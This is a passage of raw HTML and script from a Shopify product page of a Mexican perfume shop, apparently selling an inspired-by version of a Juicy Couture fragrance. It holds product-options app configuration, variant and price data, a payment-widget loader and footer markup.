button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":"[data-gpo-collection-qvForm],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .tt-shopcart-table table tr","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":".tt-input-counter","input":".tt-input-counter input","decrease":".minus-btn","increase":".plus-btn"},"removeButton":".tt-btn-close,a[href*=\"/cart/change\"]"}},{"lineItem":{"key":"form[action*=\"/cart\"] .tt-shopcart-table-02 table tr","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":".tt-input-counter","input":".tt-input-counter input","decrease":".minus-btn","increase":".plus-btn"},"removeButton":".tt-btn-close"}}]},"theme_store_id":null,"theme_name":"Wokiee"}; }window.GPOConfigs.storefrontToken = "";
  window.GPOConfigs.shop = {"id":152310,"url":"perfumara-oficial.myshopify.com","version":2,"settings":{"general":{"widget":{"app_position":"before_atc","html_selector":"","alignment":"left","show_tooltip":true,"show_value_next_label":true,"fixed_height_and_scrollable":false,"fixed_height":"","swatch_image_format":"jpg","watermark":"\u003cspan style=\"font-size:12px;color:#868686\"\u003ePowered by \u003ca style=\"font-weight:bold;color:#2c6ecb;text-decoration:none;\" href=\"https:\/\/apps.shopify.com\/product-options-pro\" target=\"_blank\"\u003eGlobo Product Options\u003c\/a\u003e\u003c\/span\u003e","enable_remove_watermark":true,"remove_all_watermarks":true},"collection_page":{"show_on_quickview":true},"product_page":{"redirect_to_cart":true,"scroll_to_invalid":true,"file_preview":"link_or_image"},"cart_page":{"disable_quantity_and_remove":true,"edit_options":false},"others_page":{"show_on_homepage":true,"show_on_page":true}},"design":{"color":{"app_background":"#fff","label_text":"#000000","required_text":"#ff0000","helptext":"#737373","total_text":"#202223","total_text_money":"#008000","input_text":"#000","input_border":"#9a9a9a","input_background":"#fff","select_text":"#000","select_border":"#9a9a9a","select_background":"#fff","switch_background":"#ddd","switch_active_background":"#ea1255","choicelist_text":"#000","choicelist_text_hover":"#000","choicelist_text_active":"#000","choicelist_hover":"#eb1256","choicelist_active":"#eb1256","button_text":"#000","button_text_hover":"#eb1256","button_text_active":"#fff","button_background":"#fff","button_background_hover":"#fff","button_background_active":"#eb1256","swatch_border":"#ddd","swatch_border_hover":"#ddd","swatch_border_active":"#eb1256","tab_title":"#71717a","tab_title_active":"#212B36","tab_title_hover":"#212B36","tab_content":"#212B36","tab_border":"#e1e1e1","select_selected":"#f8e0e6"},"border":{"input":{"size":1,"radius":2},"dropdown":{"size":1,"radius":2},"swatch":{"size":1,"radius":2}},"typography":{"labeltext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"600","fontSize":"14"},"maintext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"regular","fontSize":"14"},"helptext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"regular","fontSize":"14"},"totaltext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"regular","fontSize":"14"}},"additional":{"custom_css":null}},"price":{"product_page":{"money_format":"money_with_currency_format","label_addon":"(+ {{addon}})","show_for_input":true,"show_for_option":true,"show_addon_message":true,"add_addon_to_product_price":true}},"translation":{"widget":{"choose_file":"Choose file","or_drop_file_to_upload":"or drop file to upload","file_uploading":"Uploading...","uploaded_msg":"Uploaded file:","uploaded_link":"Link","selection_will_add":"Selections will add {{addon}} to the price","enter_qty":"Enter quantity"},"cart":{"edit_options":"Edit Options","cancel":"Cancel","save":"Save Changes"},"addtocart":{"items_are_no_longer_available":"Some items are no longer available. Please try again later.","buynow_not_allowed":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart."},"validation":{"required":"This field is required","invalid":"Invalid","invalid_email":"Invalid email","invalid_phone":"Invalid phone number","invalid_number":"Invalid number","char_limit":"Please enter less than or equal to {{character_limit}} characters","char_counter":"{{character_count}}\/{{character_limit}} characters","min_value":"Please enter a value greater than or equal to {{min_value}}","max_value":"Please enter a value less than or equal to {{max_value}}","min_selection":"Please select at least {{min_selection}} options","max_selection":"Please select at maximum {{max_selection}} options","exactly_selection":"Please select exactly {{exactly_selection}} options","file_not_allowed":"File not allowed","min_char":"Please enter more than or equal to {{min_character}} characters"}}}};
  window.GPOConfigs.money_format = window.GPOConfigs?.shop?.settings?.price?.product_page?.money_format === "money_with_currency_format" ? "$ {{amount}} MXN" : "$ {{amount}}";
  window.GPOConfigs.product = {"id":7966977523938,"title":"Tendencia a DViva La Juicy Petals Please","handle":"tendencia-a-dviva-la-juicy-petals-please","description":"\u003cp\u003e\u003cb\u003eViva La Juicy Petals Please\u003c\/b\u003e\u003cspan\u003e de \u003c\/span\u003e\u003cb\u003eJuicy Couture\u003c\/b\u003e\u003cspan\u003e es una fragancia de la familia olfativa Floral Frutal Gourmand para Mujeres\u003c\/span\u003e\u003c\/p\u003e","published_at":"2026-01-12T14:59:08-05:00","created_at":"2022-12-03T12:50:23-05:00","vendor":"PERFUMARA OFICIAL","type":"","tags":["Juicy Couture","Mujeres"],"price":7500,"price_min":7500,"price_max":42500,"available":true,"price_varies":true,"compare_at_price":110000,"compare_at_price_min":110000,"compare_at_price_max":110000,"compare_at_price_varies":false,"variants":[{"id":43664995975394,"title":"60 ML","option1":"60 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42385637343458,"product_id":7966977523938,"position":1,"created_at":"2024-10-23T21:54:56-04:00","updated_at":"2024-10-23T21:54:57-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/DVIVALAJUICYPETALPLEASE-JUICYCOUTURE.jpg?v=1729734897","variant_ids":[43664995975394]},"available":true,"name":"Tendencia a DViva La Juicy Petals Please - 60 ML","public_title":"60 ML","options":["60 ML"],"price":29900,"weight":500,"compare_at_price":110000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34855763214562,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/DVIVALAJUICYPETALPLEASE-JUICYCOUTURE.jpg?v=1729734897"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43664996008162,"title":"10 ML","option1":"10 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42385389781218,"product_id":7966977523938,"position":8,"created_at":"2024-10-23T21:17:55-04:00","updated_at":"2025-09-10T09:14:21-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10mldama_2c3c110e-1daf-4312-86fa-aee3b08e4767.jpg?v=1757510061","variant_ids":[43664996008162]},"available":true,"name":"Tendencia a DViva La Juicy Petals Please - 10 ML","public_title":"10 ML","options":["10 ML"],"price":9000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34855572963554,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10mldama_2c3c110e-1daf-4312-86fa-aee3b08e4767.jpg?v=1757510061"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43664996040930,"title":"25 ML","option1":"25 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42385389977826,"product_id":7966977523938,"position":7,"created_at":"2024-10-23T21:17:55-04:00","updated_at":"2025-09-10T09:14:21-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25mldama_6cf8f035-a9f7-49e3-9d05-dbda92d998b8.jpg?v=1757510061","variant_ids":[43664996040930]},"available":true,"name":"Tendencia a DViva La Juicy Petals Please - 25 ML","public_title":"25 ML","options":["25 ML"],"price":14000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34855572996322,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25mldama_6cf8f035-a9f7-49e3-9d05-dbda92d998b8.jpg?v=1757510061"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43664996106466,"title":"100 ML","option1":"100 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42385389846754,"product_id":7966977523938,"position":5,"created_at":"2024-10-23T21:17:55-04:00","updated_at":"2025-09-10T09:14:21-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100mldama_dc28dd35-c055-4161-9671-6a96a5d58041.jpg?v=1757510061","variant_ids":[43664996106466]},"available":true,"name":"Tendencia a DViva La Juicy Petals Please - 100 ML","public_title":"100 ML","options":["100 ML"],"price":42500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34855573061858,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100mldama_dc28dd35-c055-4161-9671-6a96a5d58041.jpg?v=1757510061"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43664996139234,"title":"Desodorante 55 GR","option1":"Desodorante 55 GR","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42385389912290,"product_id":7966977523938,"position":3,"created_at":"2024-10-23T21:17:56-04:00","updated_at":"2025-09-10T09:14:21-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantedama_6e1893c5-56c3-41e8-b841-5828d12c3b7c.jpg?v=1757510061","variant_ids":[43664996139234]},"available":true,"name":"Tendencia a DViva La Juicy Petals Please - Desodorante 55 GR","public_title":"Desodorante 55 GR","options":["Desodorante 55 GR"],"price":7500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34855573127394,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantedama_6e1893c5-56c3-41e8-b841-5828d12c3b7c.jpg?v=1757510061"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44241341776098,"title":"Crema Perfumada 200gr","option1":"Crema Perfumada 200gr","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42385389945058,"product_id":7966977523938,"position":4,"created_at":"2024-10-23T21:17:56-04:00","updated_at":"2025-09-10T09:14:21-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/cremacorporalmujer_6a55a5ef-e8a7-4755-ba8d-264c124b4415.jpg?v=1757510061","variant_ids":[44241341776098]},"available":true,"name":"Tendencia a DViva La Juicy Petals Please - Crema Perfumada 200gr","public_title":"Crema Perfumada 200gr","options":["Crema Perfumada 200gr"],"price":15000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34855573094626,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/cremacorporalmujer_6a55a5ef-e8a7-4755-ba8d-264c124b4415.jpg?v=1757510061"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44862696751330,"title":"Rolete 10ML","option1":"Rolete 10ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42385389813986,"product_id":7966977523938,"position":2,"created_at":"2024-10-23T21:17:56-04:00","updated_at":"2025-09-10T09:14:21-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/roletedama_953de7b8-5764-453f-a201-2e9bcf3bc7b9.jpg?v=1757510061","variant_ids":[44862696751330]},"available":true,"name":"Tendencia a DViva La Juicy Petals Please - Rolete 10ML","public_title":"Rolete 10ML","options":["Rolete 10ML"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34855573291234,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/roletedama_953de7b8-5764-453f-a201-2e9bcf3bc7b9.jpg?v=1757510061"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46766029701346,"title":"Gel de cabello","option1":"Gel de cabello","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":45536274448610,"product_id":7966977523938,"position":9,"created_at":"2025-08-14T10:23:14-04:00","updated_at":"2025-08-14T10:23:16-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-DAMA_1_bab54aac-bd80-4dd7-9c94-dbbb9e0d1160.jpg?v=1755181396","variant_ids":[46766029701346]},"available":true,"name":"Tendencia a DViva La Juicy Petals Please - Gel de cabello","public_title":"Gel de cabello","options":["Gel de cabello"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":36364639535330,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-DAMA_1_bab54aac-bd80-4dd7-9c94-dbbb9e0d1160.jpg?v=1755181396"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.perfumara.com\/cdn\/shop\/files\/DVIVALAJUICYPETALPLEASE-JUICYCOUTURE.jpg?v=1729734897","\/\/www.perfumara.com\/cdn\/shop\/files\/roletedama_953de7b8-5764-453f-a201-2e9bcf3bc7b9.jpg?v=1757510061","\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantedama_6e1893c5-56c3-41e8-b841-5828d12c3b7c.jpg?v=1757510061","\/\/www.perfumara.com\/cdn\/shop\/files\/cremacorporalmujer_6a55a5ef-e8a7-4755-ba8d-264c124b4415.jpg?v=1757510061","\/\/www.perfumara.com\/cdn\/shop\/files\/100mldama_dc28dd35-c055-4161-9671-6a96a5d58041.jpg?v=1757510061","\/\/www.perfumara.com\/cdn\/shop\/files\/60mldama_a624af3c-5e98-4237-90dd-fe372cf598aa.jpg?v=1757510061","\/\/www.perfumara.com\/cdn\/shop\/files\/25mldama_6cf8f035-a9f7-49e3-9d05-dbda92d998b8.jpg?v=1757510061","\/\/www.perfumara.com\/cdn\/shop\/files\/10mldama_2c3c110e-1daf-4312-86fa-aee3b08e4767.jpg?v=1757510061","\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-DAMA_1_bab54aac-bd80-4dd7-9c94-dbbb9e0d1160.jpg?v=1755181396"],"featured_image":"\/\/www.perfumara.com\/cdn\/shop\/files\/DVIVALAJUICYPETALPLEASE-JUICYCOUTURE.jpg?v=1729734897","options":["Presentación"],"media":[{"alt":null,"id":34855763214562,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/DVIVALAJUICYPETALPLEASE-JUICYCOUTURE.jpg?v=1729734897"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/DVIVALAJUICYPETALPLEASE-JUICYCOUTURE.jpg?v=1729734897","width":3000},{"alt":null,"id":34855573291234,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/roletedama_953de7b8-5764-453f-a201-2e9bcf3bc7b9.jpg?v=1757510061"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/roletedama_953de7b8-5764-453f-a201-2e9bcf3bc7b9.jpg?v=1757510061","width":3000},{"alt":null,"id":34855573127394,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantedama_6e1893c5-56c3-41e8-b841-5828d12c3b7c.jpg?v=1757510061"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantedama_6e1893c5-56c3-41e8-b841-5828d12c3b7c.jpg?v=1757510061","width":3000},{"alt":null,"id":34855573094626,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/cremacorporalmujer_6a55a5ef-e8a7-4755-ba8d-264c124b4415.jpg?v=1757510061"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/cremacorporalmujer_6a55a5ef-e8a7-4755-ba8d-264c124b4415.jpg?v=1757510061","width":3000},{"alt":null,"id":34855573061858,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100mldama_dc28dd35-c055-4161-9671-6a96a5d58041.jpg?v=1757510061"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100mldama_dc28dd35-c055-4161-9671-6a96a5d58041.jpg?v=1757510061","width":3000},{"alt":null,"id":34855573029090,"position":6,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/60mldama_a624af3c-5e98-4237-90dd-fe372cf598aa.jpg?v=1757510061"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/60mldama_a624af3c-5e98-4237-90dd-fe372cf598aa.jpg?v=1757510061","width":3000},{"alt":null,"id":34855572996322,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25mldama_6cf8f035-a9f7-49e3-9d05-dbda92d998b8.jpg?v=1757510061"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25mldama_6cf8f035-a9f7-49e3-9d05-dbda92d998b8.jpg?v=1757510061","width":3000},{"alt":null,"id":34855572963554,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10mldama_2c3c110e-1daf-4312-86fa-aee3b08e4767.jpg?v=1757510061"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10mldama_2c3c110e-1daf-4312-86fa-aee3b08e4767.jpg?v=1757510061","width":3000},{"alt":null,"id":36364639535330,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-DAMA_1_bab54aac-bd80-4dd7-9c94-dbbb9e0d1160.jpg?v=1755181396"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-DAMA_1_bab54aac-bd80-4dd7-9c94-dbbb9e0d1160.jpg?v=1755181396","width":3000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cb\u003eViva La Juicy Petals Please\u003c\/b\u003e\u003cspan\u003e de \u003c\/span\u003e\u003cb\u003eJuicy Couture\u003c\/b\u003e\u003cspan\u003e es una fragancia de la familia olfativa Floral Frutal Gourmand para Mujeres\u003c\/span\u003e\u003c\/p\u003e"};
  window.GPOConfigs.product.collections = [230897877142,231431962774];
  window.GPOConfigs.customer = false;
  window.GPOConfigs.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"MXN","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.GPOConfigs.cart_type = "drawer";
  window.GPOConfigs.page = { type: 'product' };
  if (window.AVADA_SPEED_WHITELIST) {
    const gpo_w = /globo-product-option/i;
    window.AVADA_SPEED_WHITELIST = [].concat(window.AVADA_SPEED_WHITELIST, gpo_w);
  }
</script>


<style>.gpo-hidden,[class*=gpo-original],[data-gpo-is-enabled=true] [data-shopify=payment-button],[data-gpo-is-enabled=true][data-gpo-cart-hide-additional-payment-button=true] [data-shopify=dynamic-checkout-cart],a[class*=gpo-original],button[class*=gpo-original],input#AddToCart[class*=gpo-original],input#addToCart[class*=gpo-original],input[class*=gpo-original]{display:none!important}.gpo-hidden{opacity:0!important;visibility:hidden!important}#mini-cart form.cart a.gpo-clone-checkout-button,.cart-flyout a.gpo-clone-checkout-button{display:block!important}</style></div><div id="shopify-block-AbDFJWWZRV0dtSmpxY__11704864806307981657" class="shopify-block shopify-app-block">

<script
  id="kpay-advertising-script"
  src="https://cdn.kueskipay.com/widgets.js?authorization=b25ed07b-4d76-4c58-b37d-684e145a11ea&sandbox=false&integration=shopify&version=v1.0"
  defer="defer"
  onload="install()"
></script>


</div></body>
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//www.perfumara.com/cdn/shop/t/11/assets/section-promo-popup.css?v=175993886525155844911727323282" rel="stylesheet" type="text/css" media="all" />
<link href="//www.perfumara.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131727323281" rel="stylesheet" type="text/css" media="all" />
<link href="//www.perfumara.com/cdn/shop/t/11/assets/newsletter-section.css?v=34202919601334509171727323282" rel="stylesheet" type="text/css" media="all" />
<link href="//www.perfumara.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101727323281" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18300364423394__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//www.perfumara.com/cdn/shop/t/11/assets/section-footer.css?v=62500012057406143751727323282" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131727323281" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991727323281" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501727323281" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-list-social.css?v=52211663153726659061727323281" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101727323281" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/disclosure.css?v=646595190999601341727323282" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-card.css?v=857354030700666751727323281" media="print" onload="this.media='all'">

<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131727323281" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991727323281" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501727323281" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-list-social.css?v=52211663153726659061727323281" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101727323281" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/disclosure.css?v=646595190999601341727323282" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-card.css?v=857354030700666751727323281" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18300364423394__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18300364423394__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-inverse gradient section-sections--18300364423394__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 140px);"
                        >
                          
                            <img
                              srcset="//www.perfumara.com/cdn/shop/files/PERFUMARA_LOGOTIPO_DORADO_1_088292c8-d80e-410d-84e3-2dd64d408d89.png?v=1734703538&width=140, //www.perfumara.com/cdn/shop/files/PERFUMARA_LOGOTIPO_DORADO_1_088292c8-d80e-410d-84e3-2dd64d408d89.png?v=1734703538&width=280 2x"
                              src="//www.perfumara.com/cdn/shop/files/PERFUMARA_LOGOTIPO_DORADO_1_088292c8-d80e-410d-84e3-2dd64d408d89.png?v=1734703538&width=760"
                              alt=""
                              loading="lazy"
                              width="995"
                              height="607"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1"
                
              ><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/quienes-somos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              QUIENES SOMOS
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-de-privacidad"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de privacidad
                            </a>
                          </li><li>
                            <a
                              href="/pages/politicas-de-devolucion"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Políticas de Devolución
                            </a>
                          </li><li>
                            <a
